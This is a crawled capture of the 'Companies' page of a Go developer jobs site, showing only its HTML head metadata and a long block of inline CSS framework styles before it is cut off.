

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://golang.works-hub.com/companies
body_size: 140094
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <link id="favicon" rel="icon" type="image/png" href="/favicons/golang-32x32.png" />
    <link id="canonical" rel="canonical" href="https://www.works-hub.com/companies" />
    
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title id="title">Companies | Golang Works</title>
    <meta name="title" content="Companies | Golang Works" />
    <meta name="description" content="Browse Golang jobs, salaries, blogs and learning resources!" />
    <meta name="keywords" content="" />
    <meta name="robots" content="index, follow" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@golangworks" />
    <meta name="twitter:creator" content="@golangworks" />
    <meta name="twitter:label1" value="" />
    <meta name="twitter:data1" value="" />
    <meta name="twitter:label2" value="" />
    <meta name="twitter:data2" value="" />

    <!-- Open Graph data -->
    <meta property="og:title" content="Companies | Golang Works" />
    <meta property="og:url" content="https://www.works-hub.com/companies" />
    <meta property="og:description" content="Browse Golang jobs, salaries, blogs and learning resources!" />
    <meta property="og:image" content="https://golang.works-hub.com/logos/png/golang.png" />
    <meta property="og:site_name" content="Golang Works" />

    <script id="company-data" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"Golang Works","url":"https://golang.works-hub.com","logo":"https://golang.works-hub.com/logos/png/golang.png","sameAs":"https://twitter.com/@golangworks"}</script>
    <script id="structured-data" type="application/ld+json"></script>

    <style id="legacy-style">@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.is-unselectable,.file,.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.select:not(.is-multiple):not(.is-loading)::after,.navbar-link:not(.is-arrowless)::after{border:3px solid rgba(0,0,0,0);border-radius:2px;border-right:0;border-top:0;content:" ";display:block;height:0.625em;margin-top:-0.4375em;pointer-events:none;position:absolute;top:50%;transform:rotate(-45deg);transform-origin:center;width:0.625em}.table:not(:last-child),.table-container:not(:last-child),.message:not(:last-child){margin-bottom:1.5rem}.select.is-loading::after,.control.is-loading::after{animation:spinAround 500ms infinite linear;border:2px solid #dbdbdb;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;position:relative;width:1em}.is-overlay{bottom:0;left:0;position:absolute;right:0;top:0}.input,.textarea,.select select,.file-cta,.file-name,.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:3px;box-shadow:none;display:inline-flex;font-size:1rem;height:2.25em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(0.375em - 1px);padding-left:calc(0.625em - 1px);padding-right:calc(0.625em - 1px);padding-top:calc(0.375em - 1px);position:relative;vertical-align:top}.input:focus,.textarea:focus,.select select:focus,.file-cta:focus,.file-name:focus,.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus,.pagination-ellipsis:focus,.is-focused.input,.is-focused.textarea,.select select.is-focused,.is-focused.file-cta,.is-focused.file-name,.is-focused.pagination-previous,.is-focused.pagination-next,.is-focused.pagination-link,.is-focused.pagination-ellipsis,.input:active,.textarea:active,.select select:active,.file-cta:active,.file-name:active,.pagination-previous:active,.pagination-next:active,.pagination-link:active,.pagination-ellipsis:active,.is-active.input,.is-active.textarea,.select select.is-active,.is-active.file-cta,.is-active.file-name,.is-active.pagination-previous,.is-active.pagination-next,.is-active.pagination-link,.is-active.pagination-ellipsis{outline:none}.input[disabled],.textarea[disabled],.select select[disabled],.file-cta[disabled],.file-name[disabled],.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled],.pagination-ellipsis[disabled],fieldset[disabled] .input,fieldset[disabled] .textarea,fieldset[disabled] .select select,.select fieldset[disabled] select,fieldset[disabled] .file-cta,fieldset[disabled] .file-name,fieldset[disabled] .pagination-previous,fieldset[disabled] .pagination-next,fieldset[disabled] .pagination-link,fieldset[disabled] .pagination-ellipsis{cursor:not-allowed}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}img,embed,iframe,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{background-color:#e6edf2;font-size:12px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}article,aside,figure,header,hgroup,section{display:block}body,button,input,select,textarea{font-family:"Montserrat",sans-serif}code,pre{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;font-family:monospace}body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:30px}a{color:#434E55;cursor:pointer;text-decoration:none}a strong{color:currentColor}a:hover{color:#434E55}code{background-color:#f5f5f5;color:#ef8374;font-size:.875em;font-weight:normal;padding:0.25em 0.5em 0.25em}hr{background-color:#f5f5f5;border:none;display:block;height:2px;margin:1.5rem 0}img{height:auto;max-width:100%}input[type="checkbox"],input[type="radio"]{vertical-align:baseline}small{font-size:0.875em}span{font-style:inherit;font-weight:inherit}strong{color:#434E55;font-weight:700}fieldset{border:none}pre{-webkit-overflow-scrolling:touch;background-color:#f5f5f5;color:#4a4a4a;font-size:0.875em;overflow-x:auto;padding:1.25rem 1.5rem;white-space:pre;word-wrap:normal}pre code{background-color:transparent;color:currentColor;font-size:1em;padding:0}table td,table th{text-align:left;vertical-align:top}table th{color:#434E55}.is-clearfix::after{clear:both;content:" ";display:table}.is-pulled-left{float:left !important}.is-pulled-right{float:right !important}.is-clipped{overflow:hidden !important}.is-size-1{font-size:3rem !important}.is-size-2{font-size:2.5rem !important}.is-size-3{font-size:2rem !important}.is-size-4{font-size:1.5rem !important}.is-size-5{font-size:1.25rem !important}.is-size-6{font-size:1rem !important}.is-size-7{font-size:.75rem !important}@media screen and (max-width: 1007px){.is-size-1-mobile{font-size:3rem !important}.is-size-2-mobile{font-size:2.5rem !important}.is-size-3-mobile{font-size:2rem !important}.is-size-4-mobile{font-size:1.5rem !important}.is-size-5-mobile{font-size:1.25rem !important}.is-size-6-mobile{font-size:1rem !important}.is-size-7-mobile{font-size:.75rem !important}}@media screen and (min-width: 1008px), print{.is-size-1-tablet{font-size:3rem !important}.is-size-2-tablet{font-size:2.5rem !important}.is-size-3-tablet{font-size:2rem !important}.is-size-4-tablet{font-size:1.5rem !important}.is-size-5-tablet{font-size:1.25rem !important}.is-size-6-tablet{font-size:1rem !important}.is-size-7-tablet{font-size:.75rem !important}}@media screen and (max-width: 1007px){.is-size-1-touch{font-size:3rem !important}.is-size-2-touch{font-size:2.5rem !important}.is-size-3-touch{font-size:2rem !important}.is-size-4-touch{font-size:1.5rem !important}.is-size-5-touch{font-size:1.25rem !important}.is-size-6-touch{font-size:1rem !important}.is-size-7-touch{font-size:.75rem !important}}@media screen and (min-width: 1008px){.is-size-1-desktop{font-size:3rem !important}.is-size-2-desktop{font-size:2.5rem !important}.is-size-3-desktop{font-size:2rem !important}.is-size-4-desktop{font-size:1.5rem !important}.is-size-5-desktop{font-size:1.25rem !important}.is-size-6-desktop{font-size:1rem !important}.is-size-7-desktop{font-size:.75rem !important}}@media screen and (min-width: 1280px){.is-size-1-widescreen{font-size:3rem !important}.is-size-2-widescreen{font-size:2.5rem !important}.is-size-3-widescreen{font-size:2rem !important}.is-size-4-widescreen{font-size:1.5rem !important}.is-size-5-widescreen{font-size:1.25rem !important}.is-size-6-widescreen{font-size:1rem !important}.is-size-7-widescreen{font-size:.75rem !important}}@media screen and (min-width: 1472px){.is-size-1-fullhd{font-size:3rem !important}.is-size-2-fullhd{font-size:2.5rem !important}.is-size-3-fullhd{font-size:2rem !important}.is-size-4-fullhd{font-size:1.5rem !important}.is-size-5-fullhd{font-size:1.25rem !important}.is-size-6-fullhd{font-size:1rem !important}.is-size-7-fullhd{font-size:.75rem !important}}.has-text-centered{text-align:center !important}.has-text-justified{text-align:justify !important}.has-text-left{text-align:left !important}.has-text-right{text-align:right !important}@media screen and (max-width: 1007px){.has-text-centered-mobile{text-align:center !important}}@media screen and (min-width: 1008px), print{.has-text-centered-tablet{text-align:center !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-centered-tablet-only{text-align:center !important}}@media screen and (max-width: 1007px){.has-text-centered-touch{text-align:center !important}}@media screen and (min-width: 1008px){.has-text-centered-desktop{text-align:center !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-centered-desktop-only{text-align:center !important}}@media screen and (min-width: 1280px){.has-text-centered-widescreen{text-align:center !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-centered-widescreen-only{text-align:center !important}}@media screen and (min-width: 1472px){.has-text-centered-fullhd{text-align:center !important}}@media screen and (max-width: 1007px){.has-text-justified-mobile{text-align:justify !important}}@media screen and (min-width: 1008px), print{.has-text-justified-tablet{text-align:justify !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-justified-tablet-only{text-align:justify !important}}@media screen and (max-width: 1007px){.has-text-justified-touch{text-align:justify !important}}@media screen and (min-width: 1008px){.has-text-justified-desktop{text-align:justify !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-justified-desktop-only{text-align:justify !important}}@media screen and (min-width: 1280px){.has-text-justified-widescreen{text-align:justify !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-justified-widescreen-only{text-align:justify !important}}@media screen and (min-width: 1472px){.has-text-justified-fullhd{text-align:justify !important}}@media screen and (max-width: 1007px){.has-text-left-mobile{text-align:left !important}}@media screen and (min-width: 1008px), print{.has-text-left-tablet{text-align:left !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-left-tablet-only{text-align:left !important}}@media screen and (max-width: 1007px){.has-text-left-touch{text-align:left !important}}@media screen and (min-width: 1008px){.has-text-left-desktop{text-align:left !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-left-desktop-only{text-align:left !important}}@media screen and (min-width: 1280px){.has-text-left-widescreen{text-align:left !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-left-widescreen-only{text-align:left !important}}@media screen and (min-width: 1472px){.has-text-left-fullhd{text-align:left !important}}@media screen and (max-width: 1007px){.has-text-right-mobile{text-align:right !important}}@media screen and (min-width: 1008px), print{.has-text-right-tablet{text-align:right !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.has-text-right-tablet-only{text-align:right !important}}@media screen and (max-width: 1007px){.has-text-right-touch{text-align:right !important}}@media screen and (min-width: 1008px){.has-text-right-desktop{text-align:right !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.has-text-right-desktop-only{text-align:right !important}}@media screen and (min-width: 1280px){.has-text-right-widescreen{text-align:right !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.has-text-right-widescreen-only{text-align:right !important}}@media screen and (min-width: 1472px){.has-text-right-fullhd{text-align:right !important}}.is-capitalized{text-transform:capitalize !important}.is-lowercase{text-transform:lowercase !important}.is-uppercase{text-transform:uppercase !important}.is-italic{font-style:italic !important}.has-text-white{color:#fff !important}a.has-text-white:hover,a.has-text-white:focus{color:#e6e6e6 !important}.has-background-white{background-color:#fff !important}.has-text-black{color:#0a0a0a !important}a.has-text-black:hover,a.has-text-black:focus{color:#000 !important}.has-background-black{background-color:#0a0a0a !important}.has-text-light{color:#f5f5f5 !important}a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb !important}.has-background-light{background-color:#f5f5f5 !important}.has-text-dark{color:#434E55 !important}a.has-text-dark:hover,a.has-text-dark:focus{color:#2d3438 !important}.has-background-dark{background-color:#434E55 !important}.has-text-primary{color:#00d1b2 !important}a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86 !important}.has-background-primary{background-color:#00d1b2 !important}.has-text-link{color:#434E55 !important}a.has-text-link:hover,a.has-text-link:focus{color:#2d3438 !important}.has-background-link{background-color:#434E55 !important}.has-text-info{color:#209cee !important}a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc !important}.has-background-info{background-color:#209cee !important}.has-text-success{color:#80b5bc !important}a.has-text-success:hover,a.has-text-success:focus{color:#5fa2aa !important}.has-background-success{background-color:#80b5bc !important}.has-text-warning{color:#ffdd57 !important}a.has-text-warning:hover,a.has-text-warning:focus{color:#ffd324 !important}.has-background-warning{background-color:#ffdd57 !important}.has-text-danger{color:#ef8374 !important}a.has-text-danger:hover,a.has-text-danger:focus{color:#ea5a46 !important}.has-background-danger{background-color:#ef8374 !important}.has-text-black-bis{color:#121212 !important}.has-background-black-bis{background-color:#121212 !important}.has-text-black-ter{color:#242424 !important}.has-background-black-ter{background-color:#242424 !important}.has-text-grey-darker{color:#434E55 !important}.has-background-grey-darker{background-color:#434E55 !important}.has-text-grey-dark{color:#4a4a4a !important}.has-background-grey-dark{background-color:#4a4a4a !important}.has-text-grey{color:#dedede !important}.has-background-grey{background-color:#dedede !important}.has-text-grey-light{color:#b5b5b5 !important}.has-background-grey-light{background-color:#b5b5b5 !important}.has-text-grey-lighter{color:#dbdbdb !important}.has-background-grey-lighter{background-color:#dbdbdb !important}.has-text-white-ter{color:#f5f5f5 !important}.has-background-white-ter{background-color:#f5f5f5 !important}.has-text-white-bis{color:#fafafa !important}.has-background-white-bis{background-color:#fafafa !important}.has-text-weight-light{font-weight:300 !important}.has-text-weight-normal{font-weight:400 !important}.has-text-weight-semibold{font-weight:600 !important}.has-text-weight-bold{font-weight:700 !important}.is-family-primary{font-family:"Montserrat",sans-serif !important}.is-family-secondary{font-family:"Inconsolata",sans-serif !important}.is-family-sans-serif{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif !important}.is-family-monospace{font-family:monospace !important}.is-family-code{font-family:monospace !important}.is-block{display:block !important}@media screen and (max-width: 1007px){.is-block-mobile{display:block !important}}@media screen and (min-width: 1008px), print{.is-block-tablet{display:block !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-block-tablet-only{display:block !important}}@media screen and (max-width: 1007px){.is-block-touch{display:block !important}}@media screen and (min-width: 1008px){.is-block-desktop{display:block !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-block-desktop-only{display:block !important}}@media screen and (min-width: 1280px){.is-block-widescreen{display:block !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-block-widescreen-only{display:block !important}}@media screen and (min-width: 1472px){.is-block-fullhd{display:block !important}}.is-flex{display:flex !important}@media screen and (max-width: 1007px){.is-flex-mobile{display:flex !important}}@media screen and (min-width: 1008px), print{.is-flex-tablet{display:flex !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-flex-tablet-only{display:flex !important}}@media screen and (max-width: 1007px){.is-flex-touch{display:flex !important}}@media screen and (min-width: 1008px){.is-flex-desktop{display:flex !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-flex-desktop-only{display:flex !important}}@media screen and (min-width: 1280px){.is-flex-widescreen{display:flex !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-flex-widescreen-only{display:flex !important}}@media screen and (min-width: 1472px){.is-flex-fullhd{display:flex !important}}.is-inline{display:inline !important}@media screen and (max-width: 1007px){.is-inline-mobile{display:inline !important}}@media screen and (min-width: 1008px), print{.is-inline-tablet{display:inline !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-tablet-only{display:inline !important}}@media screen and (max-width: 1007px){.is-inline-touch{display:inline !important}}@media screen and (min-width: 1008px){.is-inline-desktop{display:inline !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-desktop-only{display:inline !important}}@media screen and (min-width: 1280px){.is-inline-widescreen{display:inline !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-widescreen-only{display:inline !important}}@media screen and (min-width: 1472px){.is-inline-fullhd{display:inline !important}}.is-inline-block{display:inline-block !important}@media screen and (max-width: 1007px){.is-inline-block-mobile{display:inline-block !important}}@media screen and (min-width: 1008px), print{.is-inline-block-tablet{display:inline-block !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-block-tablet-only{display:inline-block !important}}@media screen and (max-width: 1007px){.is-inline-block-touch{display:inline-block !important}}@media screen and (min-width: 1008px){.is-inline-block-desktop{display:inline-block !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-block-desktop-only{display:inline-block !important}}@media screen and (min-width: 1280px){.is-inline-block-widescreen{display:inline-block !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-block-widescreen-only{display:inline-block !important}}@media screen and (min-width: 1472px){.is-inline-block-fullhd{display:inline-block !important}}.is-inline-flex{display:inline-flex !important}@media screen and (max-width: 1007px){.is-inline-flex-mobile{display:inline-flex !important}}@media screen and (min-width: 1008px), print{.is-inline-flex-tablet{display:inline-flex !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-inline-flex-tablet-only{display:inline-flex !important}}@media screen and (max-width: 1007px){.is-inline-flex-touch{display:inline-flex !important}}@media screen and (min-width: 1008px){.is-inline-flex-desktop{display:inline-flex !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-inline-flex-desktop-only{display:inline-flex !important}}@media screen and (min-width: 1280px){.is-inline-flex-widescreen{display:inline-flex !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-inline-flex-widescreen-only{display:inline-flex !important}}@media screen and (min-width: 1472px){.is-inline-flex-fullhd{display:inline-flex !important}}.is-hidden{display:none !important}.is-sr-only{border:none !important;clip:rect(0, 0, 0, 0) !important;height:0.01em !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:0.01em !important}@media screen and (max-width: 1007px){.is-hidden-mobile{display:none !important}}@media screen and (min-width: 1008px), print{.is-hidden-tablet{display:none !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-hidden-tablet-only{display:none !important}}@media screen and (max-width: 1007px){.is-hidden-touch{display:none !important}}@media screen and (min-width: 1008px){.is-hidden-desktop{display:none !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-hidden-desktop-only{display:none !important}}@media screen and (min-width: 1280px){.is-hidden-widescreen{display:none !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-hidden-widescreen-only{display:none !important}}@media screen and (min-width: 1472px){.is-hidden-fullhd{display:none !important}}.is-invisible{visibility:hidden !important}@media screen and (max-width: 1007px){.is-invisible-mobile{visibility:hidden !important}}@media screen and (min-width: 1008px), print{.is-invisible-tablet{visibility:hidden !important}}@media screen and (min-width: 1008px) and (max-width: 1007px){.is-invisible-tablet-only{visibility:hidden !important}}@media screen and (max-width: 1007px){.is-invisible-touch{visibility:hidden !important}}@media screen and (min-width: 1008px){.is-invisible-desktop{visibility:hidden !important}}@media screen and (min-width: 1008px) and (max-width: 1279px){.is-invisible-desktop-only{visibility:hidden !important}}@media screen and (min-width: 1280px){.is-invisible-widescreen{visibility:hidden !important}}@media screen and (min-width: 1280px) and (max-width: 1471px){.is-invisible-widescreen-only{visibility:hidden !important}}@media screen and (min-width: 1472px){.is-invisible-fullhd{visibility:hidden !important}}.is-marginless{margin:0 !important}.is-paddingless{padding:0 !important}.is-radiusless{border-radius:0 !important}.is-shadowless{box-shadow:none !important}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-1{flex:none;width:8.33333%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333%}.columns.is-mobile>.column.is-2{flex:none;width:16.66667%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66667%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333%}.columns.is-mobile>.column.is-5{flex:none;width:41.66667%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66667%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333%}.columns.is-mobile>.column.is-8{flex:none;width:66.66667%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66667%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333%}.columns.is-mobile>.column.is-11{flex:none;width:91.66667%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66667%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width: 1007px){.column.is-narrow-mobile{flex:none}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-1-mobile{flex:none;width:8.33333%}.column.is-offset-1-mobile{margin-left:8.33333%}.column.is-2-mobile{flex:none;width:16.66667%}.column.is-offset-2-mobile{margin-left:16.66667%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333%}.column.is-offset-4-mobile{margin-left:33.33333%}.column.is-5-mobile{flex:none;width:41.66667%}.column.is-offset-5-mobile{margin-left:41.66667%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333%}.column.is-offset-7-mobile{margin-left:58.33333%}.column.is-8-mobile{flex:none;width:66.66667%}.column.is-offset-8-mobile{margin-left:66.66667%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333%}.column.is-offset-10-mobile{margin-left:83.33333%}.column.is-11-mobile{flex:none;width:91.66667%}.column.is-offset-11-mobile{margin-left:91.66667%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}}@media screen and (min-width: 1008px), print{.column.is-narrow,.column.is-narrow-tablet{flex:none}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66667%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66667%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66667%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66667%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333%}.column.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66667%}.column.is-offse